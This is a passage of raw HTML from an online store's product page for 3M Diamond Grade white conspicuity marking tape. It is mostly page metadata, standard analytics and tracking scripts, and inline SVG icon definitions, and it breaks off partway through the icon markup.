

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-100-per-package-33293
body_size: 72993
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in</title>
        <meta property="product:price:amount" content="0.74" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-100-per-package-33293" /><meta property="og:site_name" content="The Binding Source" /><meta name="description" content="Conspicuity Markings, 983-10"><link rel='canonical' href='https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-100-per-package-33293' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in" />
<meta property="og:description" content="Conspicuity Markings, 983-10" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-7cgutvuzne/products/5511/images/8325/yvqzdghckuyrkeyddyvj__00293.1582668238.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="disabled" />
        
         
        <!-- <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/font-awesome/css/font-awesome.min.css" rel="stylesheet"> -->
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
        <link href="https://fonts.googleapis.com/css?family=Racing+Sans+One" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Anton" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Condensed:300,300i,400,400i,700,700i|IBM+Plex+Sans:400,400i,700,700i" rel="stylesheet">
        <script src="https://use.fontawesome.com/63220265b2.js" async></script>
        <link href="https://cdn11.bigcommerce.com/s-7cgutvuzne/product_images/TBS%20.png?t=1588241319" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>


        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FH8SGZ48MZ');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FH8SGZ48MZ';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FH8SGZ48MZ', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="dxczbKGKVfSNkIcjmXd59tno1oav69_Xxw9-n0JsiqI" />

<!-- LP Google Ads Tag Tracking START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071045420"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-1071045420');
</script>
<!-- LP Google Ads Tag Tracking END -->

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"343032788"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<!-- End Tracking Code for analytics_siteverification -->


<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"7010297023","upc":null,"mpn":"7010297023","gtin":"50051138676389","weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$0.74","value":0.74,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"hide_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000683712","timezone_offset":"-4.0","timestamp":"2026-01-19T17:00:59.48869900Z","visit_id":"d1cbde1b-c972-4f91-a8dd-2902d38ff503","channel_id":1}');
})();
</script>

        

        
        
        
        
        <!-- snippet location htmlhead -->

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/css/theme-72621460-3c72-013d-624f-0694d2675c14.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/css/pinnacle-72621460-3c72-013d-624f-0694d2675c14.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/css/custom-72621460-3c72-013d-624f-0694d2675c14.css" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Lato:400,700,300&display=swap" rel="stylesheet">

        
        
        
        
        
        

    </head>
    <body class="main  eleven-seventy    ">

      <!-- ACTIVE SHOPNAV DIM PAGE -->
            <div id="shopnav-dim-page" style="display: none;">
              <div style="top: 50%; left: 50%; display: none;" id="dialog" class="window">
                <div id="san"></div>
              </div>
              <div style="width: 2478px; font-size: 32pt; color:white; height: 1202px; display: none; opacity: 0.4;" id="mask"></div>
            </div>
            <!-- END ACTIVE SHOPNAV DIM PAGE -->

        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg">
	<defs>
	  <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/>
	</defs>
	<symbol viewBox="0 0 24 24" id="icon-add">
	  <path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/>
	</symbol>
	<symbol viewBox="0 0 60 60" id="icon-alt-cat-btn">
	  <metadata>
		<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> 
		<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c140 79.160451, 2017/05/06-01:08:21        ">
		  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
			<rdf:Description rdf:about=""/>
		  </rdf:RDF>
		</x:xmpmeta>
		<?xpacket end="w"?>
	  </metadata>
	  <image width="60" height="60" xlink:href="[data-uri]"/>
	</symbol>
	<symbol viewBox="0 0 358 512" id="icon-angle-down">
	  <path d="M180.8,393c-1.6,1.6-4.1,1.6-5.6,0L6,223.8c-1.5-1.5-1.6-4-0.1-5.5l22.7-22.7c1-1,2.1-1.2,2.9-1.2c0.7,0,1.8,0.2,2.7,1.1
		l144,143.7l143.8-143.8c1-1,2.1-1.2,2.9-1.2c0.7,0,1.8,0.2,2.7,1.1l22.8,22.7c1.5,1.5,1.6,4,0.1,5.5L180.8,393z"/>
	</symbol>
	<symbol viewBox="0 0 256 512" id="icon-angle-left">
	  <path d="M26.6,253.1c-1.6,1.6-1.6,4.1,0,5.6L195.8,428c1.5,1.5,4,1.6,5.5,0.1l22.7-22.7c1-1,1.2-2.1,1.2-2.9c0-0.7-0.2-1.8-1.1-2.7
		l-143.7-144l143.8-143.8c1-1,1.2-2.1,1.2-2.9c0-0.7-0.2-1.8-1.1-2.7l-22.7-22.8c-1.5-1.5-4-1.6-5.5-0.1L26.6,253.1z"/>
	</symbol>
	<symbol viewBox="0 0 256 512" id="icon-angle-right">
	  <path d="M230.1,253.1c1.6,1.6,1.6,4.1,0,5.6L60.9,428c-1.5,1.5-4,1.6-5.5,0.1l-22.7-22.7c-1-1-1.2-2.1-1.2-2.9
		c0-0.7,0.2-1.8,1.1-2.7l143.7-144L32.6,112.1c-1-1-1.2-2.1-1.2-2.9c0-0.7,0.2-1.8,1.1-2.7l22.7-22.8c1.5-1.5,4-1.6,5.5-0.1
		L230.1,253.1z"/>
	</symbol>
	<symbol viewBox="0 0 358 512" id="icon-angle-up">
	  <path d="M175.3,113.8c1.6-1.6,4.1-1.6,5.6,0l169.2,169.2c1.5,1.5,1.6,4,0.1,5.5l-22.7,22.7c-1,1-2.1,1.2-2.9,1.2
		c-0.7,0-1.8-0.2-2.7-1.1L178,167.6L34.3,311.4c-1,1-2.1,1.2-2.9,1.2c-0.7,0-1.8-0.2-2.7-1.1L5.9,288.7c-1.5-1.5-1.6-4-0.1-5.5
		L175.3,113.8z"/>
	</symbol>
	<symbol viewBox="0 0 36 36" id="icon-arrow-down">
	  <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/>
	</symbol>
	<symbol viewBox="0 0 1569 1105" id="icon-burger-menu">
	  <metadata>
		<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> 
		<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c140 79.160451, 2017/05/06-01:08:21        ">
		  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
			<rdf:Description rdf:about=""/>
		  </rdf:RDF>
		</x:xmpmeta>
		<?xpacket end="w"?>
	  </metadata>
	  <image width="1569" height="1105" xlink:href="[data-uri]"/>
	</symbol>
	<symbol viewBox="0 0 47.858 43.476" id="icon-cart">
		<g id="Group_1594" data-name="Group 1594" transform="translate(-1.05 -3.283)">
			<path id="Path_1814" data-name="Path 1814" d="M21.292,46.29a5.548,5.548,0,0,0,1.574-.319L46.6,37.329a2.786,2.786,0,0,0,1.84-2.608V21.232L21.292,30.963Z" transform="translate(-0.035 -0.031)" fill="none" " stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1815" data-name="Path 1815" d="M11.694,18.8l-.492-.119a7.852,7.852,0,0,0-9.7,7.634h0l19.755,4.643h0c0-3.684.593-7.677-2.267-10.2C17.739,19.65,13.725,19.292,11.694,18.8Z" transform="translate(0 -0.026)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<line id="Line_80" data-name="Line 80" x1="7.287" y2="2.611" transform="translate(31.984 24.476)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1816" data-name="Path 1816" d="M48.416,21.07c.12-2.911.142-6.866-1.851-9.179-1.368-1.6-4.583-1.7-7.107-2.2l-.492-.119c-2.4-.58-5.352.952-31.369,9.065l-.009.011a7.852,7.852,0,0,0-6.075,7.5L1.5,26.16V39.546a2.785,2.785,0,0,0,2.129,2.707l16,3.875a5.577,5.577,0,0,0,3.194-.174l23.738-8.642a2.784,2.784,0,0,0,1.84-2.618Z" transform="translate(0 -0.01)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1817" data-name="Path 1817" d="M17.623,16.909l-.07-3.861A7.794,7.794,0,0,1,23.259,5.4l4.928-1.372A6.111,6.111,0,0,1,35.935,9.8l.052,3.082-4.456.081L31.48,9.881A1.655,1.655,0,0,0,29.8,8.257a1.609,1.609,0,0,0-.413.06L24.454,9.684a3.341,3.341,0,0,0-2.446,3.281l.071,3.862Z" transform="translate(-0.029)" fill="#fff"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1818" data-name="Path 1818" d="M30.185,31.823l-2.109.727a.928.928,0,0,1-1.23-.877V26.619A1.858,1.858,0,0,1,28.1,24.865l2.109-.727a.929.929,0,0,1,1.231.877v5.053A1.855,1.855,0,0,1,30.185,31.823Z" transform="translate(-0.045 -0.036)" fill="#fff"/>
			<path id="Path_1819" data-name="Path 1819" d="M30.185,29.863l-2.109.727a.928.928,0,0,1-1.23-.877V31.68a.927.927,0,0,0,1.23.877l2.109-.727a1.854,1.854,0,0,0,1.252-1.755V28.108A1.858,1.858,0,0,1,30.185,29.863Z" transform="translate(-0.045 -0.043)" fill="none"/>
			<path id="Path_1820" data-name="Path 1820" d="M29.4,31.823l-1.616.727c-.371.167-.776-.09-.9-.574a1.185,1.185,0,0,1-.039-.3V26.619a1.891,1.891,0,0,1,.959-1.755l1.616-.727c.372-.167.776.091.9.575a1.178,1.178,0,0,1,.039.3v5.053A1.888,1.888,0,0,1,29.4,31.823Z" transform="translate(1.027 -0.036)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1821" data-name="Path 1821" d="M42.094,27.829l-2.109.727a.928.928,0,0,1-1.23-.877V22.625a1.856,1.856,0,0,1,1.252-1.755l2.109-.727a.928.928,0,0,1,1.23.877v5.053A1.856,1.856,0,0,1,42.094,27.829Z" transform="translate(-0.066 -0.029)" fill="#fff"/>
			<path id="Path_1822" data-name="Path 1822" d="M42.094,25.869l-2.109.727a.928.928,0,0,1-1.23-.877v1.967a.927.927,0,0,0,1.23.877l2.109-.727a1.856,1.856,0,0,0,1.252-1.755V24.113A1.857,1.857,0,0,1,42.094,25.869Z" transform="translate(-0.066 -0.036)" fill="none"/>
			<path id="Path_1823" data-name="Path 1823" d="M41.075,27.829l-1.465.727c-.336.167-.7-.09-.819-.574a1.3,1.3,0,0,1-.035-.3V22.625a1.935,1.935,0,0,1,.87-1.755l1.465-.727c.336-.167.7.09.819.574a1.3,1.3,0,0,1,.035.3v5.053A1.935,1.935,0,0,1,41.075,27.829Z" transform="translate(-0.665 -0.029)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1828" data-name="Path 1828" d="M17.595,0,7.148,3.744,0,6.306" transform="translate(26.839 22.625)" fill="none"  stroke-linecap="round"/>
		  </g>
	</symbol>
	<symbol viewBox="0 0 12 8" id="icon-chevron-down">
	  <path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/>
	</symbol>
	<symbol viewBox="0 0 24 24" id="icon-chevron-left">
	  <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/>
	</symbol>
	<symbol viewBox="0 0 24 24" id="icon-chevron-right">
	  <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/>
	</symbol>
	<symbol viewBox="0 0 20 20" id="icon-circle-left">
	  <style type="text/css"> .st0{display:none;} .st1{display:inline;} .st2{display:inline;fill-rule:evenodd;clip-rule:evenodd;} </style>
	  <g id="circle-left-Layer_1" class="st0">
		<path class="st1" d="M18.28,19.38c-0.21,0-0.42-0.09-0.56-0.24l-4.83-5.16c-1.21,0.86-2.63,1.31-4.12,1.31
		  c-1.97,0-3.87-0.82-5.22-2.26C0.85,10.15,1,5.62,3.88,2.93C5.21,1.68,6.94,1,8.76,1c1.97,0,3.87,0.82,5.22,2.26
		  c2.57,2.75,2.57,6.94,0.06,9.69l4.8,5.13c0.29,0.31,0.27,0.8-0.04,1.09C18.66,19.31,18.48,19.38,18.28,19.38z M8.76,2.54
		  c-1.43,0-2.79,0.54-3.83,1.51C3.84,5.08,3.22,6.46,3.17,7.96c-0.05,1.5,0.49,2.92,1.51,4.02c1.07,1.14,2.52,1.77,4.09,1.77
		  c1.43,0,2.79-0.54,3.83-1.51c2.26-2.11,2.37-5.67,0.26-7.92C11.79,3.17,10.33,2.54,8.76,2.54z"/>
	  </g>
	  <g id="circle-left-Layer_2" class="st0">
		<path class="st1" d="M18.37,19.89c-0.15-0.01-0.97-0.01-3.89-0.01c-4.91,0-12.81,0.02-12.88,0.02l-0.08,0v-0.74
		  c0-1,0.17-1.98,0.51-2.91c0.33-0.9,0.81-1.73,1.42-2.48c1.18-1.43,2.8-2.44,4.58-2.86c-1.92-0.79-3.19-2.67-3.19-4.76
		  C4.86,3.31,7.17,1,10,1c2.84,0,5.15,2.31,5.15,5.15c0,2.09-1.27,3.97-3.19,4.76c1.79,0.42,3.4,1.43,4.58,2.86
		  c0.61,0.74,1.09,1.58,1.42,2.48c0.34,0.93,0.51,1.91,0.51,2.91V20L18.37,19.89z M17.16,18.62c-0.12-1.81-0.9-3.48-2.22-4.71
		  c-1.33-1.25-3.08-1.93-4.94-1.93c-1.85,0-3.61,0.69-4.94,1.93c-1.31,1.23-2.1,2.9-2.22,4.71L17.16,18.62z M10,2.31
		  c-2.12,0-3.84,1.72-3.84,3.84c0,2.12,1.72,3.84,3.84,3.84c2.12,0,3.84-1.72,3.84-3.84C13.84,4.03,12.12,2.31,10,2.31z"/>
	  </g>
	  <g id="circle-left-Layer_3" class="st0">
		<g class="st1">
		  <path d="M7.56,19c-1.33,0-2.41-1.08-2.41-2.41c0-1.33,1.08-2.41,2.41-2.41c1.33,0,2.41,1.08,2.41,2.41C9.98,17.92,8.89,19,7.56,19
			z M7.56,15.5c-0.6,0-1.09,0.49-1.09,1.09c0,0.6,0.49,1.09,1.09,1.09c0.6,0,1.09-0.49,1.09-1.09C8.65,15.99,8.17,15.5,7.56,15.5z"/>
		  <path d="M5.26,16.59c0,1.27,1.03,2.3,2.3,2.3c1.27,0,2.3-1.03,2.3-2.3c0-1.27-1.03-2.3-2.3-2.3C6.29,14.29,5.26,15.32,5.26,16.59z
			M8.76,16.59c0,0.66-0.54,1.2-1.2,1.2c-0.66,0-1.2-0.54-1.2-1.2c0-0.66,0.54-1.2,1.2-1.2C8.22,15.39,8.76,15.93,8.76,16.59z"/>
		  <path d="M15,19c-1.33,0-2.41-1.08-2.41-2.41c0-1.33,1.08-2.41,2.41-2.41c1.33,0,2.41,1.08,2.41,2.41C17.41,17.92,16.33,19,15,19z
			M15,15.5c-0.6,0-1.09,0.49-1.09,1.09c0,0.6,0.49,1.09,1.09,1.09c0.6,0,1.09-0.49,1.09-1.09C16.09,15.99,15.6,15.5,15,15.5z"/>
		  <path d="M12.69,16.59c0,1.27,1.03,2.3,2.3,2.3c1.27,0,2.3-1.03,2.3-2.3c0-1.27-1.03-2.3-2.3-2.3
			C13.73,14.29,12.69,15.32,12.69,16.59z M16.2,16.59c0,0.66-0.54,1.2-1.2,1.2c-0.66,0-1.2-0.54-1.2-1.2c0-0.66,0.54-1.2,1.2-1.2
			C15.66,15.39,16.2,15.93,16.2,16.59z"/> <path d="M6.18,13.76c-0.32,0-0.59-0.22-0.65-0.53L3.78,4.21l0-0.05L3.41,2.32H1.66C1.3,2.32,1,2.02,1,1.66C1,1.3,1.3,1,1.66,1h2.3
			c0.34,0,0.63,0.26,0.65,0.6l0.36,1.82h14.05c0.2,0,0.39,0.09,0.51,0.25c0.13,0.16,0.17,0.36,0.13,0.55l-1.97,9.02
			c-0.07,0.3-0.34,0.52-0.64,0.52H6.18z M16.53,12.44l1.68-7.7H5.23l1.5,7.7H16.53z"/> <path d="M1.66,2.21H3.5l0.37,1.92c0,0.02,0,0.04,0.01,0.06l1.75,9.01c0.05,0.26,0.28,0.45,0.54,0.45h10.88
			c0.26,0,0.49-0.18,0.54-0.44l1.97-9.02c0.04-0.16,0-0.33-0.11-0.46c-0.1-0.13-0.26-0.21-0.43-0.21H4.89L4.51,1.61
			C4.49,1.33,4.25,1.11,3.96,1.11h-2.3c-0.31,0-0.55,0.25-0.55,0.55C1.11,1.97,1.35,2.21,1.66,2.21z M18.34,4.64l-1.72,7.91H6.64
			L5.1,4.64H18.34z"/> </g> </g> <g id="circle-left-Layer_4" class="st0"> <path class="st2" d="M1,4h19v2H1V4z"/> <path class="st2" d="M1,9h19v2H1V9z"/> <path class="st2" d="M1,14h19v2H1V14z"/> </g> <g id="circle-left-Layer_5" class="st0"> <path class="st1" d="M9.71,17.71c-0.09,0.09-0.22,0.09-0.3,0l-9.2-9.2C0.12,8.43,0.12,8.29,0.2,8.21l1.23-1.23
		c0.05-0.05,0.11-0.07,0.16-0.07c0.04,0,0.1,0.01,0.15,0.06l7.83,7.82l7.82-7.82c0.05-0.05,0.11-0.07,0.16-0.07
		c0.04,0,0.1,0.01,0.15,0.06l1.24,1.23c0.08,0.08,0.09,0.22,0.01,0.3L9.71,17.71z"/> </g> <g id="circle-left-Layer_6" class="st0"> <path class="st1" d="M4.2,10.48c-0.09-0.09-0.09-0.22,0-0.3l9.2-9.2c0.08-0.08,0.22-0.09,0.3-0.01l1.23,1.23
		C14.99,2.25,15,2.31,15,2.36c0,0.04-0.01,0.1-0.06,0.15l-7.82,7.83l7.82,7.82c0.05,0.05,0.07,0.11,0.07,0.16
		c0,0.04-0.01,0.1-0.06,0.15l-1.23,1.24c-0.08,0.08-0.22,0.09-0.3,0.01L4.2,10.48z"/> </g> <g id="circle-left-Layer_6_copy" class="st0"> <path class="st1" d="M9.43,4.96c0.09-0.09,0.22-0.09,0.3,0l9.2,9.2c0.08,0.08,0.09,0.22,0.01,0.3l-1.23,1.23
		c-0.05,0.05-0.11,0.07-0.16,0.07c-0.04,0-0.1-0.01-0.15-0.06L9.57,7.89l-7.82,7.82c-0.05,0.05-0.11,0.07-0.16,0.07
		c-0.04,0-0.1-0.01-0.15-0.06L0.2,14.48c-0.08-0.08-0.09-0.22-0.01-0.3L9.43,4.96z"/> </g> <g id="circle-left-Layer_6_copy_2"> <path d="M7.32,9.96c-0.04,0.04-0.04,0.11,0,0.15l4.54,4.54c0.04,0.04,0.11,0.04,0.15,0l0.61-0.61c0.03-0.03,0.03-0.06,0.03-0.08
		c0-0.02-0.01-0.05-0.03-0.07l-3.86-3.87l3.86-3.86c0.03-0.03,0.03-0.06,0.03-0.08c0-0.02-0.01-0.05-0.03-0.07l-0.61-0.61
		c-0.04-0.04-0.11-0.04-0.15,0L7.32,9.96z"/> </g> <g id="circle-left-Layer_9" class="st0"> <path class="st2" d="M10.66,1l3.06,5.5l6.22,1.18l-4.33,4.58l0.79,6.23l-5.73-2.67L4.92,18.5l0.79-6.23L1.38,7.68L7.6,6.5L10.66,1"/> </g> <g id="circle-left-Layer_10" class="st0"> <path class="st1" d="M3.7,19.66c-1.3,0-2.36-1.06-2.36-2.36v-6.5H0.07V8.43c0-1.3,1.06-2.36,2.36-2.36h2.89L5.12,5.8
		C4.72,5.26,4.5,4.64,4.5,4c0-1.65,1.34-3,3-3c0.95,0,1.82,0.44,2.4,1.22l0.14,0.18l0.14-0.18C10.75,1.44,11.62,1,12.57,1
		c1.65,0,3,1.34,3,3c0,0.64-0.21,1.27-0.62,1.8l-0.21,0.27h2.89c1.3,0,2.36,1.06,2.36,2.36v2.36h-1.27v6.5
		c0,1.3-1.06,2.36-2.36,2.36H3.7z M12.4,18.74h3.97c0.79,0,1.44-0.64,1.44-1.44v-6.5H12.4V18.74z M8.6,18.74h2.87V7H8.6V18.74z
		 M2.26,17.3c0,0.79,0.64,1.44,1.44,1.44h3.97V10.8H2.26V17.3z M12.4,9.87h6.67V8.43c0-0.79-0.64-1.44-1.44-1.44H12.4V9.87z M2.43,7
		C1.64,7,1,7.64,1,8.43v1.44h6.67V7H2.43z M12.57,1.93c-1.14,0-2.07,0.93-2.07,2.07v2.07h2.07c1.14,0,2.07-0.93,2.07-2.07
		S13.71,1.93,12.57,1.93z M7.5,1.93C6.36,1.93,5.43,2.86,5.43,4S6.36,6.07,7.5,6.07h2.07V4C9.57,2.86,8.64,1.93,7.5,1.93z"/> </g> <g id="circle-left-live_stroke" class="st0"> <g class="st1"> <path d="M14.78,3.71c0.98,0,1.89,0.37,2.56,1.05c1.43,1.44,1.4,3.81-0.07,5.29l-7.23,7.25l-7.23-7.25
			C1.35,8.57,1.32,6.2,2.75,4.76c0.68-0.68,1.59-1.05,2.56-1.05c1.01,0,1.97,0.4,2.69,1.12L9.2,6.02l0.85,0.85l0.85-0.85l1.2-1.2
			C12.81,4.11,13.77,3.71,14.78,3.71 M14.78,2.51c-1.28,0-2.56,0.49-3.54,1.48l-1.2,1.19L8.86,3.98C7.88,3,6.59,2.51,5.32,2.51
			c-1.24,0-2.48,0.47-3.41,1.41c-1.89,1.9-1.86,5.05,0.07,6.99l8.08,8.1l8.08-8.1c1.93-1.94,1.96-5.08,0.07-6.99
			C17.26,2.97,16.03,2.51,14.78,2.51L14.78,2.51z"/> </g> </g> <g id="circle-left-Layer_11_copy" class="st0"> <path class="st1" d="M15.08,3.73c1,0,1.93,0.38,2.62,1.07c1.46,1.47,1.43,3.89-0.07,5.4l-7.38,7.4l-7.38-7.4
		C1.37,8.7,1.34,6.28,2.8,4.81c0.69-0.69,1.62-1.08,2.62-1.08c1.04,0,2.01,0.41,2.75,1.15L9.38,6.1l0.87,0.87l0.87-0.87l1.22-1.22
		C13.07,4.14,14.05,3.73,15.08,3.73 M15.08,2.51c-1.3,0-2.62,0.5-3.62,1.51l-1.22,1.22L9.03,4.01c-1-1-2.31-1.51-3.62-1.51
